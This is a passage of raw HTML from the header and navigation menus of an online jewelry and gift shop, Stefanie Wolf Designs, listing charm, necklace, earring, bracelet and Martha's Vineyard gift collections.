          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/made-on-marthas-vineyard">Martha's Vineyard Themed Gifts</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/rings">Rings</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/collections/mosaico">Crystal Mosaic Jewelry</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
  </ul>
  
<span class="meganav__column-rule" data-index="1"></span><span class="meganav__column-rule" data-index="2"></span></div>

  </div>
    
      <div class="meganav__secondary">
      <div
        
        class="meganav-promo"
        style="
          --text-horizontal-position: flex-start;
          --text-vertical-position: flex-end;
          --min-promo-height: 250px;
        "
      ><a href="/collections/accessories" class="meganav__promo-image-link"><div
    class="
      image
      meganav__promo-image
      aspect-ratio--externally_set
      
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    

































    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="3105" 
  height="4169" 
  src="//stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=100 100w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=150 150w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=200 200w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=240 240w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=280 280w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=300 300w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=360 360w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=400 400w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=450 450w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=500 500w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=550 550w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=600 600w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=650 650w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=700 700w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=750 750w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=800 800w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=850 850w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=900 900w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=950 950w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=1200 1200w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=1300 1300w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=1400 1400w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=1500 1500w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=1600 1600w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=1800 1800w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=2000 2000w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=2200 2200w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=2400 2400w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=2600 2600w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=2800 2800w, //stefaniewolf.com/cdn/shop/files/2.jpg?v=1699669900&width=3000 3000w" 
  sizes="440px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a><div class="meganav__secondary-promo-overlay"></div>

        <div class="meganav__secondary-promo-text">
          
          


  

  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- meganav__secondary-promo-text-button" ><a
      
      
        href="/collections/accessories"
      

      class="
        btn
        
          btn--overlay
        
        
        
        
          btn--x-small
        
        btn--secondary"
    >
      <span>Shop All</span>
    </a>
  </div>

  


        </div>
      </div>
    </div>
    
  </div>
</div>
</li>
  

    

    <li
      
    ><a
          href="/pages/permanent-jewelry-on-marthas-vineyard"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Permanent Jewelry
          </span>
        </a></li>
  
</ul>

</nav>
      <div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>

      </div><div class="header__row-segment header__row-segment-desktop right"><a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon="bag"
  >
    
    <span
  class="icon-button icon-button-header-shopping-bag  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-bag ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>


    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile "><div class="header__row-segment left">
          <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Stefanie Wolf Designs"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    

































    

<img
  alt="" 
  class="image__img" 
  fetchpriority="high"
  width="3300" 
  height="1890" 
  src="//stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=100 100w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=150 150w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=200 200w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=240 240w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=280 280w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=300 300w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=360 360w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=400 400w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=450 450w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=500 500w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=550 550w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=600 600w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=650 650w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=700 700w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=750 750w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=800 800w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=850 850w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=900 900w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=950 950w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1200 1200w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1300 1300w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1400 1400w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1500 1500w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1600 1600w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=1800 1800w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=2000 2000w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=2200 2200w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=2400 2400w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=2600 2600w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=2800 2800w, //stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=3000 3000w" 
  sizes="(max-width: 960px) 90px, 140px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><span class="header__logo-text">Stefanie Wolf Designs</span></a>
  </span>
        </div>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
          <a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon="bag"
  >
    
    <span
  class="icon-button icon-button-header-shopping-bag  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-bag ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>


    <span data-js-cart-count>0</span>
  </a>
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/collections/the-charm-bar">THE CHARM BAR</a>
      </li>
      
        <li>
          <a href="/collections/charm-necklaces">Charm Necklaces</a>
        </li>
        
      
        <li>
          <a href="/collections/charm-bracelets">Charm Bracelets</a>
        </li>
        
      
        <li>
          <a href="/collections/hoops-with-charms">Hoop Charms</a>
        </li>
        
      
        <li>
          <a href="/collections/charms">Charms</a>
        </li>
        
          <li>
            <a href="/collections/pearl-shell-mother-of-pearl-charms">Pearl Charms</a>
          </li>
          
        
          <li>
            <a href="/collections/metal-charms">Metal Charms</a>
          </li>
          
        
          <li>
            <a href="/collections/glass-charms">Glass Charms</a>
          </li>
          
        
      
    
      <li>
        <a href="/collections/necklaces">Necklaces</a>
      </li>
      
        <li>
          <a href="/collections/necklaces">Shop All </a>
        </li>
        
      
        <li>
          <a href="/collections/beaded-necklaces">Glass Necklaces </a>
        </li>
        
      
        <li>
          <a href="/collections/pearl-necklaces">Pearl Necklaces</a>
        </li>
        
      
        <li>
          <a href="/collections/charm-necklaces">Charm Necklaces</a>
        </li>
        
      
        <li>
          <a href="/collections/tiny-gemstone-necklaces">Gemstone Necklaces</a>
        </li>
        
      
    
      <li>
        <a href="/collections/earrings">Earrings</a>
      </li>
      
        <li>
          <a href="/collections/earrings">Shop All </a>
        </li>
        
      
        <li>
          <a href="/collections/beaded-earrings">Glass Earrings</a>
        </li>
        
      
        <li>
          <a href="/collections/hoop-earrings">Huggies & Hoops</a>
        </li>
        
      
        <li>
          <a href="/collections/pearl-earrings">Pearl Earrings</a>
        </li>
        
      
        <li>
          <a href="/collections/stud-earrings">Studs</a>
        </li>
        
      
        <li>
          <a href="/collections/drop-earrings">Drop & Dangle Earrings</a>
        </li>
        
      
    
      <li>
        <a href="/collections/bracelets">Bracelets</a>
      </li>
      
        <li>
          <a href="/collections/bracelets">Shop All</a>
        </li>
        
      
        <li>
          <a href="/collections/beaded-bracelets">Glass Bracelets</a>
        </li>
        
      
        <li>
          <a href="/collections/marthas-vineyard-bracelet">Martha's Vineyard Bracelets</a>
        </li>
        
      
        <li>
          <a href="/collections/chain-bracelets">Chain Bracelets</a>
        </li>
        
      
        <li>
          <a href="/collections/freshwater-pearl-bracelets">Pearl Bracelets</a>
        </li>
        
      
        <li>
          <a href="/collections/gemstone-bracelets">Gemstone Bracelets</a>
        </li>
        
      
    
      <li>
        <a href="/collections">Our Collections</a>
      </li>
      
        <li>
          <a href="/collections/clothing-accessories">Gifts</a>
        </li>
        
          <li>
            <a href="/collections/handmade-holiday-ornaments">Ornaments</a>
          </li>
          
        
          <li>
            <a href="/collections/jewelry-dishes-boxes-and-shells">Jewelry Dishes</a>
          </li>
          
        
          <li>
            <a href="/collections/cashmere-goods">Cashmere</a>
          </li>
          
        
          <li>
            <a href="/collections/marthas-vineyard-made-sea-salt">MV Sea Salt</a>
          </li>
          
        
          <li>
            <a href="/collections/paper-goods-books-stickers-stationary">Paper Goods, Blessing Books, & More </a>
          </li>
          
        
          <li>
            <a href="/collections/island-made-goat-milk-soap-from-flat-point-farm">Handmade Soaps</a>
          </li>
          
        
          <li>
            <a href="/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/eyewear">Eyewear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/handbags-tote-bags">Handbags, Totes, & Crossbody Bags</a>
        </li>
        
          <li>
            <a href="/collections/handbags-tote-bags">Crossbody Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/wallets-wristlets">Wallets, Wristlets, & Clutches</a>
          </li>
          
        
          <li>
            <a href="/collections/leather">Genuine Leather </a>
          </li>
          
        
          <li>
            <a href="/collections/tote-bags">Tote Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/custom-beaded-statement-clutches-bespoke">Beaded Handbags</a>
          </li>
          
        
      
        <li>
          <a href="/collections/marthas-vineyard-jewelry-1">Martha's Vineyard Jewelry</a>
        </li>
        
      
        <li>
          <a href="/collections/made-on-marthas-vineyard">Martha's Vineyard Themed Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/rings">Rings</a>
        </li>
        
      
        <li>
          <a href="/collections/mosaico">Crystal Mosaic Jewelry</a>
        </li>
        
      
    
      <li>
        <a href="/pages/permanent-jewelry-on-marthas-vineyard">Permanent Jewelry</a>
      </li>
      
    

        <li>
          <a href="/pages/about-stefanie-wolf-designs">About Stefanie</a>
        </li>
        
      
        <li>
          <a href="/pages/contact-the-studio">Contact</a>
        </li>
        
      
        <li>
          <a href="/pages/cour-oak-bluffs-studio-and-retail-shop">Visit the Store</a>
        </li>
        
      
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
  style="--item-height: 52px"
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>
          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition"
      href="/collections/the-charm-bar"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          THE CHARM BAR
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/the-charm-bar"
            
          >
            <span class="fs-body-300">THE CHARM BAR</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/charm-necklaces"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Charm Necklaces
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/charm-bracelets"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Charm Bracelets
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/hoops-with-charms"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Hoop Charms
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition"
      href="/collections/charms"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Charms
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/charms"
            
          >
            <span class="fs-body-300">Charms</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/pearl-shell-mother-of-pearl-charms"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Pearl Charms
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/metal-charms"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Metal Charms
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/glass-charms"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Glass Charms
        </span>
      </div></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition"
      href="/collections/necklaces"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Necklaces
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/necklaces"
            
          >
            <span class="fs-body-300">Necklaces</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/necklaces"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Shop All 
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/beaded-necklaces"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Glass Necklaces 
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/pearl-necklaces"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Pearl Necklaces
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/charm-necklaces"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Charm Necklaces
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/tiny-gemstone-necklaces"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Gemstone Necklaces
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition"
      href="/collections/earrings"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Earrings
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/earrings"
            
          >
            <span class="fs-body-300">Earrings</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/earrings"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Shop All 
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/beaded-earrings"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Glass Earrings
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/hoop-earrings"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Huggies & Hoops
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/pearl-earrings"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Pearl Earrings
        </span>
      </div></a>

    
